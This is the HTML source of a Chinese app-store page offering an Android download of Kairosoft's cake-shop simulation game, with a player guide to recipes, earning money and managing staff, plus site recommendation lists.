

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.123cha.com/216.html
body_size: 13342
content:
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>开罗创意蛋糕店安卓下载-开罗创意蛋糕店下载手游</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="//time.123cha.com/static/new/js/common.js" type="text/javascript" charset="utf-8"></script>
    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
        <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mtime.123cha.com/216.html">
    <meta name="mobile-agent" content="format=html5;url=https://mtime.123cha.com/216.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://mtime.123cha.com/216.html"/>
        <meta name="keywords" content="开罗创意蛋糕店,开罗创意蛋糕店安卓下载">
    <meta name="description" content="开罗创意蛋糕店是一款专注于打造独特、创新蛋糕的模拟经营游戏。玩家将扮演一位年轻的蛋糕店老板，在游戏中经营自己的蛋糕店。游戏有着简洁而迷人的像素化画面，给人一种怀旧的感觉。在游戏中，你需要设计和制作各种独特的蛋糕来满足不同顾客的需求。你可以从各种各样的配料中选择，包括水果、巧克力、奶油等，还可以根据顾客的要求进行个性化装饰。快来开启属于你的蛋糕店经营之旅吧！" />

    <link type="text/css" rel="stylesheet" href="/static/new/css/list.css?v=41">
    <link rel="stylesheet" type="text/css" href="/static/new/css/swiper.css">
    <link rel="stylesheet" href="/static/new/css/header.css">
    <script src="/static/new/js/jquery3.5.1.min.js"></script>
    <script src='//seoweb.715083.com/comjs/importAction.js'></script>

    
</head>

<body>
<link rel="stylesheet" href="/static/new/css/header.css">
<div class="topNav">
    <div>
        <p>123cha：提供安全、无毒的游戏、软件资源下载！</p>
        <div>
        </div>
    </div>
</div>
<header>
    <div>
        <a href="/" target="_self">
            <img src="/static/new/img/logo.png" alt="">
        </a>
        <nav>
            <a class="" href="https://time.123cha.com/">首页<span>HOME</span></a>
            <a class="" href="https://time.123cha.com/soft/">应用软件<span>APP SOFTWARE</span></a>
            <a class="current" href="https://time.123cha.com/">手机游戏<span>MOBILE GAMES</span></a>
            <a class="" href="https://time.123cha.com/zt/">专题<span>MOBILE TOPIC</span></a>
            <a class="" href="https://time.123cha.com/news/">资讯<span>MOBILE NEWS</span></a>
        </nav>
    </div>
</header>


<div class="adrContLR">
    <section class="crumb">
                <div>当前位置：
            <a href="https://time.123cha.com/" target="_blank">首页</a>
            <span>></span>
            <a href="https://time.123cha.com/" target="_blank">手机游戏</a>
            <span>></span>
            <a href="https://time.123cha.com/xiuxian/" target="_blank">休闲益智</a>
            <span>></span>
            <span>开罗创意蛋糕店</span>
        </div>
            </section>

    <div class="adrContL">
        <section class="adrIntro">
            <img src="//img.123cha.com/nesyouxi/static/game_img_basic/logo_153619.png" alt="开罗创意蛋糕店" title="开罗创意蛋糕店">

            <div class="info">
                <h1>开罗创意蛋糕店</h1>
                <div class="tag">
                </div>
                <p>
                    <span> 版本号：
v2.1.5</span> /
                    <span>大小：34.71MB</span> /
                    <span>更新时间：2025-11-21T03:55:58 </span>
                </p>
                <p>
                    <span>语言：简体中文</span> / <span>类型：休闲益智</span> /
                                        <span>厂商：未知</span>
                                    </p>
                <p></p>


                <div class="downBtn downbtn" id="1099" type="1" >
                    
                                                        <a href="https://1768297846dotuser-upload.3741.nesyouxi.net/static/download_lqbz/external_url/278319.apk" rel="nofollow" class="adrBtn adr ">安卓端下载</a>
                                                
                    <!--<button class="noBtn">暂无下载</button>-->
                    <!--<p class="oTip"><label>重要提示:</label>该游戏暂无资源,感兴趣的小伙伴可以收藏本页面或持续关注本站后续动态</p>-->
                </div>

            </div>

            <!--<span class="adrAge"><i class="ico"></i>年满16+</span>-->
        </section>

        <section class="gdMainBox">
            <ul class="boxMenu">
                <li class="active"><a href="javascript:;" onclick="scrollInToViewByClass('showImg')">截图</a></li>
                <li><a href="javascript:;" onclick="scrollInToViewByClass('cont')">简介</a></li>
                <li><a href="javascript:;" onclick="scrollInToViewByClass('adrInfo')">信息</a></li>
                <li><a href="javascript:;" onclick="scrollInToViewByClass('adrGaRec')">推荐</a></li>
            </ul>
        </section>

        <section class="gameCont">

            <div class="showImg">
                 <div class="swiper-container gallery-top">
                  <div class="swiper-wrapper">
                    <div class="swiper-slide">
                                          </div>
                                
                    <div class="swiper-slide">
                      <a href="//img.123cha.com/nesyouxi/static/game_img_basic/jietu_153619_0.jpg" onclick="return false;">
                        <img src="//img.123cha.com/nesyouxi/static/game_img_basic/jietu_153619_0.jpg" alt="开罗创意蛋糕店">
                      </a>
                    </div>
                                
                    <div class="swiper-slide">
                      <a href="//img.123cha.com/nesyouxi/static/game_img_basic/jietu_153619_1.jpg" onclick="return false;">
                        <img src="//img.123cha.com/nesyouxi/static/game_img_basic/jietu_153619_1.jpg" alt="开罗创意蛋糕店">
                      </a>
                    </div>
                                
                    <div class="swiper-slide">
                      <a href="//img.123cha.com/nesyouxi/static/game_img_basic/jietu_153619_2.jpg" onclick="return false;">
                        <img src="//img.123cha.com/nesyouxi/static/game_img_basic/jietu_153619_2.jpg" alt="开罗创意蛋糕店">
                      </a>
                    </div>
                                
                  </div>
                  <div class="swiper-button-next"></div>
                  <div class="swiper-button-prev"></div>
                  <div class="swiper-pagination"></div>
                </div>
            </div>
            <div class="gsTit"><strong>开罗创意蛋糕店游戏介绍</strong></div>
            <div class="cont">
                <p >
<p>
	开罗创意蛋糕店是一款专注于打造独特、创新蛋糕的模拟经营游戏。玩家将扮演一位年轻的蛋糕店老板，在游戏中经营自己的蛋糕店。游戏有着简洁而迷人的像素化画面，给人一种怀旧的感觉。在游戏中，你需要设计和制作各种独特的蛋糕来满足不同顾客的需求。你可以从各种各样的配料中选择，包括水果、巧克力、奶油等，还可以根据顾客的要求进行个性化装饰。快来开启属于你的蛋糕店经营之旅吧！
</p>
<h3>
	开罗创意蛋糕店食谱攻略
</h3>
<p>
	1、前期的比赛可以用大盘做三层，大布丁，或者芭菲，记得升级相关基底，装饰和成型甜品，很重要，会影响卡路里上限和甜品数据，
</p>
<img height="692" src="//img.123cha.com/nesyouxi/static/game_img/153619_0.jpg" width="320"/>
<p>
	2、登陆十天会开启殿堂挑战，分数与材料数据有关呦，前期不要做只有一次的挑战，要控制材料的使用因为只有一次使用机会，
</p>
<p>
	3、后期的比赛可以用大盘系列做，在上面用一级基底做二级基底做高级甜点，分数就会很高，但要注意装饰次数(举个例子，大盘，用果冻基底，做香草冰淇淋，做大芭菲)，
</p>
<p>
	4、慢慢开店随着客人满意度会出现雇工人数上升和突破上限证，如果比赛还是过不去就熬一熬，或者开到下一个产地，也会加一些基础数据，
</p>
<p>
	5、如果做出的蛋糕不满意或者在研发新配方的事情不小心选错，在没有送到试吃会之前退出游戏，清除后台，就不会扣除基底，但是创作点数不会回复哦，
</p>
<p>
	6、做甜点的时候，侧重香味可以多用酱汁，侧重分量可以多用装饰，没有侧重的情况，可以装饰酱汁搭配使用，会有不一样的效果。
</p>
<img height="692" src="//img.123cha.com/nesyouxi/static/game_img/153619_1.jpg" width="320"/>
<p>
<span >一、大盘蛋糕</span>
</p>
<p>
	1、萨赫蛋糕(大盘)：巧克力蛋糕材料：巧克力系+巧克力系+巧克力系;
</p>
<p>
	2、大芭菲(大盘)：香草冰淇淋材料：奶油系+草莓系+水果系;
</p>
<p>
	3、超大布丁(大盘)：布丁材料：奶油系+砂糖系+奶油系+奶油系;
</p>
<p>
	4、馅饼(大盘)：鲜奶冻材料：精华系+砂糖系+奶油系+奶油系;
</p>
<p>
	5、稀有奶酪蛋糕：馅饼材料：砂糖系+奶油系+奶油系;
</p>
<p>
	6、三层蛋糕：稀有奶酪蛋糕材料：水果系++奶油系+奶油系+奶油系;
</p>
<p>
	7、马卡龙塔：三层蛋糕材料：金平糖/琥珀糖+砂糖系+奶油系+奶油系。
</p>
<p>
<span >二、新品蛋糕</span>
</p>
<p>
	1、长崎蛋糕：芝士蛋糕材料：砂糖系+砂糖系+奶油系+奶油系;
</p>
<p>
	2、牛角包：奶酪材料：奶油系+巧克力系;
</p>
<p>
	3、熔岩蛋糕：牛角包材料：巧克力系+巧克力系+奶油系;
</p>
<p>
	4、拿破仑千层：泡*芙 奶油系 砂糖系;
</p>
<p>
	5、树干蛋糕：瑞士卷+巧克力系+巧克力系+奶油系;
</p>
<p>
	6、草莓冰沙：香草冰淇淋材料：巧克力酱+巧克力酱+草莓系;
</p>
<p>
	7、奶黄派 (大盘)：鲜奶冻材料：奶油系+巧克力酱+奶油系;
</p>
<p>
	8、裱花蛋糕(大盘)：蜂蜜奶香蛋糕材料：奶油系+奶油系+奶油系+水果系;
</p>
<p>
	9、蜂蜜奶香蛋糕(大盘)：奶黄派材料：砂糖系+奶油系+奶油系;
</p>
<p>
	10、年轮蛋糕(大盘)：甜甜圈材料：奶油系+奶油系+巧克力酱+砂糖;
</p>
<p>
	11、黑森林蛋糕：熔岩蛋糕材料：奶油系+巧克力系+巧克力系+水果系;
</p>
<p>
	12、舒芙蕾：松饼材料：水果系+水果系+奶油系+奶油系;
</p>
<p>
	13、松饼：奶酪材料：奶油系+砂糖系。
</p>
<p>
<span >三、果冻打底的蛋糕</span>
</p>
<p>
	1、香草冰淇淋：果冻材料：奶油系+奶油系;
</p>
<p>
	2、布丁：果冻材料：奶油系+砂糖系;
</p>
<p>
	3、鲜奶冻：果冻材料：精华系+奶油系;
</p>
<p>
	4、巴伐利亚布丁：果冻材料：奶油系+水果系。
</p>
<p>
<span >四、海绵蛋糕打底的蛋糕</span>
</p>
<p>
	1、奶油蛋糕：海绵蛋糕材料：奶油系+草莓系;
</p>
<p>
	2、巧克力蛋糕：海绵蛋糕材料：巧克力系+巧克力系;
</p>
<p>
	3、甜甜圈：海绵蛋糕材料：精华系+奶油系;
</p>
<p>
	4、华夫饼：海绵蛋糕材料：精华系+砂糖系。
</p>
<p>
<span >五、其他蛋糕</span>
</p>
<p>
	1、歪罗蛋糕：萨赫蛋糕材料：砂糖系+巧克力系+巧克力系+巧克力系;
</p>
<p>
	2、蛋糕卷：甜甜圈材料：精华系+砂糖系+奶油系+奶油系;
</p>
<p>
	3、泡芙：华夫饼材料：砂糖系+奶油系;
</p>
<p>
	4、瑞士卷：华夫饼材料：奶油系+奶油系;
</p>
<p>
	5、千层派：泡*芙材料：奶油系+砂糖系;
</p>
<p>
	6、圣诞树蛋糕：瑞士卷材料：奶油系+巧克力系+巧克力系;
</p>
<p>
	7、沙冰：香草冰淇淋材料：精华系+精华系+草莓系;
</p>
<p>
	8、开罗番薯羊羹：超大布丁材料：整个栗子+栗子奶油+紫薯泥+砂糖系;
</p>
<p>
	9、提拉米苏：巴伐利亚布丁材料：巧克力系+巧克力系+奶油系。
</p>
<img height="798" src="//img.123cha.com/nesyouxi/static/game_img/153619_2.jpg" width="480"/>
<img height="287" src="//img.123cha.com/nesyouxi/static/game_img/153619_3.jpg" width="480"/>
<h3>
	开罗创意蛋糕店怎么快速赚钱
</h3>
<p>
	1、升级食材
</p>
<p>
	食材升级是需要消耗银币的，每次升级之后食材的分量、美味度以及香味都是会有所提升的，这样的话我们出售后可以可以获取到更多的银币，从而实现赚钱，所以食材的等级是很重要的，越高级的食材升级所需要的银币更多，但是赚到的银币也是更多的。前期我们可以先将我们平时一直做得食材进行一个升级，这样的话可以赚到更多的钱。
</p>
<img height="237" src="//img.123cha.com/nesyouxi/static/game_img/153619_4.jpg" width="320"/>
<p>
	2、比赛
</p>
<p>
	游戏中是有一些比赛可以去参加的，比赛就是去给这些评委吃我们制作的蛋糕，如果评委喜欢的话会给我们一个评分，评分高的话就可以领取最终的奖励，其中就有银币，这也是赚钱的一种方法，参加比赛是不收取任何费用的。
</p>
<img height="279" src="//img.123cha.com/nesyouxi/static/game_img/153619_5.jpg" width="320"/>
<p>
	3、店员培养
</p>
<p>
	店里面的员工进行培养后他们的服务会变得更好，这样一些客人就会觉得满意，会给员工一些小费，服务越好小费越多，这也是赚钱的一种办法，培养员工可以点击员工信息，在这里进行培养。
</p>
<img height="264" src="//img.123cha.com/nesyouxi/static/game_img/153619_6.jpg" width="320"/>
<p>
	创意蛋糕店怎么解雇店员
</p>
<p>
	1、如下图所示，点击经营，然后点击培训店员。
</p>
<img height="569" src="//img.123cha.com/nesyouxi/static/game_img/153619_7.png" width="320"/>
<p>
	2、选择要解雇的店员。
</p>
<img height="569" src="//img.123cha.com/nesyouxi/static/game_img/153619_8.png" width="320"/>
<p>
	3、进入店员情报界面后，可以看到店员信息和培训店员以及变更职位担当，但是左下角可以看到有个“解雇”点击即可解雇该员工。
</p>
<img height="569" src="//img.123cha.com/nesyouxi/static/game_img/153619_9.png" width="320"/>
<h3>
	开罗创意蛋糕店特色
</h3>
<p>
	1、创意十足的蛋糕制作：游戏中提供了各种各样的蛋糕制作材料和装饰物品，玩家可以尽情发挥创意，制作出独一无二的蛋糕来吸引顾客。
</p>
<p>
	2、丰富多样的关卡和挑战：游戏设置了丰富多样的关卡任务和挑战，如根据顾客的要求制作蛋糕、管理蛋糕店的日常经营等，玩家需要充分发挥自己的才能来完成任务。
</p>
<p>
	3、个性化咨询服务：游戏中有各种各样的顾客角色，每个角色都有不同的口味和喜好，玩家需要根据顾客的需求提供个性化的咨询服务，增加游戏的趣味性和挑战性。
</p>
<p>
	4、社交互动功能：游戏内玩家可以与好友之间进行互动和交流，在游戏中互相帮助和竞争，增添了游戏的社交体验。
</p>
<img src="//img.123cha.com/nesyouxi/static/game_img/153619_10.jpg"/>
<h3>
	开罗创意蛋糕店亮点
</h3>
<p>
	1、有趣经典的模拟经营游戏，给你带来多种不同的体验，让你切入其中；
</p>
<p>
	2、免费尝试更多有趣的玩法和内容，让你沉浸其中，享受其中的乐趣；
</p>
<p>
	3、通过使用多种不同的材料，制作出不同口味、不同形状的蛋糕，很好的享受制作的乐趣；
</p>
<p>
	4、游戏中会不定期举办蛋糕比赛。通过本次比赛你可以获得丰厚的奖励。
</p>
<img src="//img.123cha.com/nesyouxi/static/game_img/153619_11.jpg"/>
<h3>
	开罗创意蛋糕店玩法
</h3>
<p>
	1、通过最常见的几种食材去开发出新式糕点
</p>
<p>
	2、每款糕点的各项指标都会影响着它的销量
</p>
<p>
	3、有些人会有特殊口味要求，需要满足他们
</p>
<p>
	4、赢得各种级别大赛是成为高级蛋糕店的前提
</p>
<p>
<img  src="//img.123cha.com/nesyouxi/static/game_img/153619_12.jpg"  title="https___itopdog.oscaches.com_22_imgfile_20230901_01140907tfaw.jpg"/>
</p>
<h3>
	开罗创意蛋糕店优势
</h3>
<p>
	1、简单易上手：游戏操作简单，界面清晰，适合所有年龄段的玩家。新手玩家可以快速上手，尽情享受制作美味蛋糕和经营店铺的乐趣。
</p>
<p>
	2、休闲放松：游戏以经营为主题，没有时间限制和压力。玩家可以按照自己的节奏来进行游戏，解压放松，享受制作蛋糕的乐趣。
</p>
<p>
	3、富有挑战性：尽管游戏操作简单，但通过制作和经营蛋糕所需的各项因素，如口味、价格、装饰等，需要玩家做出合理的选择和决策，增加了游戏的挑战性和趣味性。
</p>
<p>
	4、社交互动：这款游戏是提供了与其他玩家互动的功能，可以与好友一起玩耍、交流、合作经营，增加了游戏的互动性和社交性。
</p>
<h3>
	开罗创意蛋糕店测评
</h3>
<p>
	这是开罗公司的又一力作!游戏秉承一贯的像素风格，这次玩家将经营一家蛋糕店，做出新鲜又好吃的蛋糕满足小镇居民的需求，成为小镇上最好吃的人气最高的蛋糕店!争取多得蛋糕比赛的冠军!喜欢开罗游戏的小伙伴们，千万不要错过了哦!
</p></p>            </div>



        </section>

        <section class="adrInfo">
            <div class="gsTit"><strong>游戏信息</strong></div>
            <div class="feBaBtn"><i class="ico"></i>举报</div>
            <ul>
                <li><span>是否免费</span>免费（游戏内购买项目）</li>

                                <li><span>系统要求</span>android、iOS</li>
                                <li><span>游戏权限</span><i class="gPower">点击查看</i></li>
                <li>
                    <span>隐私说明</span>
                    <a class="agSecret"
                    >点击查看</a>
                </li>
                                <li>
                    <span>厂商 </span>
                    未知                </li>
                            </ul>


        </section>
                <section class="gdTopicsBox">
            <div class="gdTitle">
                <div class="titleL">猜你喜欢</div>
            </div>
            <div class="boxCont tabsWrap">
                <ul>
                                        <li class="active" data-index="0"><a target="_blank">游戏投屏</a></li>
                                        <li class="" data-index="1"><a target="_blank">女友模拟器游戏</a></li>
                                        <li class="" data-index="2"><a target="_blank">减压游戏大全</a></li>
                                    </ul>
                <div class="tabsCont">
                                        <div class="tabInfo " >
                        <a target="_blank" href="/zt/yxtp/" target="_blank" class="mainCont">
                            <div class="imgBox"><img src="https://game-zt.56tup.com/apk52/2025-08-13/76d2da666de2fa06725668642030e8361bc447d5.jpg" alt="游戏投屏" title="游戏投屏"></div>
                            <div class="imgInfo">
                                <p>游戏投屏</p>
                                <p>想在大屏设备上畅玩手游，还是将电脑游戏画面投放到电视上？这里都能满足你。专区内汇聚了各种类型的游戏投屏软件，涵盖不同版本，适配多种设备。无论是追求高清流畅的投屏体验，还是对便捷操作有要求，都能在此找到合适的软件。这些软件致力于打破设备限制，让你享受更大屏幕带来的游戏乐趣，轻松实现游戏画面的跨设备展示，为你打造沉浸式的游戏环境，是游戏爱好者进行游戏投屏操作的不二之选。</p>
                                <p>
                                    <span>更新：<i>2025-08-20 10:53:04</i></span>
                                </p>
                            </div>
                        </a>
                        <ul class="sixColumnList">
                                                        <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/37395.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0410/20250410_202405221128368uaef.png" alt="极光投屏助手手机版">
                                    </div>
                                    <p>极光投屏助手手机版</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/37579.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0408/20250408_202311021621068jxxm.png" alt="易互动投屏">
                                    </div>
                                    <p>易互动投屏</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/37641.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0408/20250408_202411150905322un0u.png" alt="易互动">
                                    </div>
                                    <p>易互动</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/40117.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0320/20250320_logo_475331.png" alt="蓝映影视投屏软件安卓版">
                                    </div>
                                    <p>蓝映影视投屏软件安卓版</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/40155.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0327/20250327_logo_457477.png" alt="一键万能电视投屏软件 ">
                                    </div>
                                    <p>一键万能电视投屏软件 </p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/40717.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0410/20250410_202006231553316916871.png" alt="小米电视助手">
                                    </div>
                                    <p>小米电视助手</p>
                                </a>
                            </li>
                                                                                </ul>
                    </div>
                                        <div class="tabInfo " style="display: none;">
                        <a target="_blank" href="/zt/nymnqyx/" target="_blank" class="mainCont">
                            <div class="imgBox"><img src="https://game-zt.56tup.com/apk52/2025-08-12/fa5098a460cbf87ee5e45cc77360f4af735ece03.jpg" alt="女友模拟器游戏" title="女友模拟器游戏"></div>
                            <div class="imgInfo">
                                <p>女友模拟器游戏</p>
                                <p>为玩家搜罗全面的女友模拟器游戏资源，打造一个一站式的游戏合集平台。无论你是新手玩家初涉女友模拟器的奇妙世界，还是资深玩家寻求新的挑战，这个合集都能满足需求。一键点击下载，即可开启与女友模拟互动的精彩之旅，尽情享受游戏带来的乐趣，快来探索女友模拟器游戏的各种版本吧。</p>
                                <p>
                                    <span>更新：<i>2025-08-20 10:53:04</i></span>
                                </p>
                            </div>
                        </a>
                        <ul class="sixColumnList">
                                                        <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/3404.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="https://game-img.nesyouxi.net/apk45/2025-07-18/9efb90960855403ab1d3dc9345ee668b.png" alt="完美恋人游戏">
                                    </div>
                                    <p>完美恋人游戏</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/4479.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/pcdown/202412301621logo_157473.png" alt="我与孤独美人的生活">
                                    </div>
                                    <p>我与孤独美人的生活</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/6698.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/pcdown/20241223142510278161.jpg" alt="女友模拟器手机版">
                                    </div>
                                    <p>女友模拟器手机版</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/6724.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/pcdown/20241223142510278161.jpg" alt="女友模拟器安卓">
                                    </div>
                                    <p>女友模拟器安卓</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/12251.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img-i.8beier.cn/nesyouxi/2025/1020/20251020_3e1a4fa4ab01442acd54a4faeb8785ee.png" alt="我的学院生活中文版">
                                    </div>
                                    <p>我的学院生活中文版</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/18445.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0228/20250228_logo_140311.jpg" alt="人工学院">
                                    </div>
                                    <p>人工学院</p>
                                </a>
                            </li>
                                                                                </ul>
                    </div>
                                        <div class="tabInfo " style="display: none;">
                        <a target="_blank" href="/zt/jyyxdq/" target="_blank" class="mainCont">
                            <div class="imgBox"><img src="https://game-zt.56tup.com/apk52/2025-08-12/83fe661e4ccba807ddd30b739dd968e877bde030.jpg" alt="减压游戏大全" title="减压游戏大全"></div>
                            <div class="imgInfo">
                                <p>减压游戏大全</p>
                                <p>今天为大家整理了一些减压游戏大全，汇聚了各种类型旨在帮助玩家舒缓压力的游戏软件。无论你是在忙碌工作之余想放松身心，还是在学习间隙渴望短暂休憩，这里的游戏都能满足需求。从简单易上手的休闲益智类，到能让你沉浸其中忘却烦恼的模拟经营类，再到充满趣味的角色扮演类等，涵盖了众多不同风格的减压游戏。所有游戏版本均经过精心挑选与整合，方便玩家一键下载，开启轻松愉悦的减压之旅，让你在游戏世界里释放压力，尽情享受游戏带来的乐趣。</p>
                                <p>
                                    <span>更新：<i>2025-08-20 10:53:03</i></span>
                                </p>
                            </div>
                        </a>
                        <ul class="sixColumnList">
                                                        <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/4220.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="https://img.123cha.com/nesyouxi/2025/0418/8f5ca425e78f6fab6b1f08b8c1ea84f4.png" alt="星球爆炸模拟器全解锁版">
                                    </div>
                                    <p>星球爆炸模拟器全解锁版</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/4841.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="https://img-i.nesyouxi.net/nesyouxi/2025/0418/3d15a8543925f104e98a5f354b76c5c2.png" alt="战区指挥官内置MOD功能菜单">
                                    </div>
                                    <p>战区指挥官内置MOD功能菜单</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/5968.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="https://img.123cha.com/nesyouxi/2025/0421/4f12b1699db939c49770eda4b73666f6.jpg" alt="火柴人战争复仇打击内置MOD菜单">
                                    </div>
                                    <p>火柴人战争复仇打击内置MOD菜单</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/7212.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/news/2025/0226/71c547977bd134ec4af38fa3923b53a5.png" alt="完美末日永恒炼狱">
                                    </div>
                                    <p>完美末日永恒炼狱</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/8239.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0228/20250228_logo_338611.jpg" alt="我也不好惹正式版">
                                    </div>
                                    <p>我也不好惹正式版</p>
                                </a>
                            </li>
                                                                                    <li class="columnItem">
                                <a target="_blank" href="https://time.123cha.com/9322.html" target="_blank">
                                    <div class="imgBox">
                                        <img class="item-img" src="//img.123cha.com/nesyouxi/2025/0228/20250228_logo_599429.png" alt="叉子与香肠">
                                    </div>
                                    <p>叉子与香肠</p>
                                </a>
                            </li>
                                                                                </ul>
                    </div>
                                    </div>
            </div>
        </section>
                
        <section class="adrGaRec">
                        <div class="gsTit"><strong>同类推荐</strong><a href="https://time.123cha.com/xiuxian/" target="_blank" title="休闲益智">更多</a></div>
                        <div class="list">
                                <a href="https://time.123cha.com/68004.html" target="_blank" title="小岛日记安卓版">
                                            <img src="https://game-img.nesyouxi.net/2025/1110/690bfd5e74e1e.jpg" alt="小岛日记安卓版" title="小岛日记安卓版">
                        <p>小岛日记安卓版</p>
                    </a>
                                    <a href="https://time.123cha.com/67987.html" target="_blank" title="倒水大师">
                                            <img src="https://game-img.nesyouxi.net/apk_3/2025-10-11/f93d7b7664f8bb4ae72b72762eef50ce.png" alt="倒水大师" title="倒水大师">
                        <p>倒水大师</p>
                    </a>
                                    <a href="https://time.123cha.com/67986.html" target="_blank" title="吞噬大进化">
                                            <img src="https://game-img.nesyouxi.net/apk_7/2025-11-26/b7993272ab7ce5dcfcead5d268ef8491.png" alt="吞噬大进化" title="吞噬大进化">
                        <p>吞噬大进化</p>
                    </a>
                                    <a href="https://time.123cha.com/67977.html" target="_blank" title="人类派对作战">
                                            <img src="https://game-img.nesyouxi.net/apk_2/2025-11-20/17636108438056.png" alt="人类派对作战" title="人类派对作战">
                        <p>人类派对作战</p>
                    </a>
                                    <a href="https://time.123cha.com/67971.html" target="_blank" title="饥饿鲨世界手机版">
                                            <img src="https://game-img.nesyouxi.net/2025/1105/24170835pu3r.jpg" alt="饥饿鲨世界手机版" title="饥饿鲨世界手机版">
                        <p>饥饿鲨世界手机版</p>
                    </a>
                                    <a href="https://time.123cha.com/67968.html" target="_blank" title="我最爱的色彩">
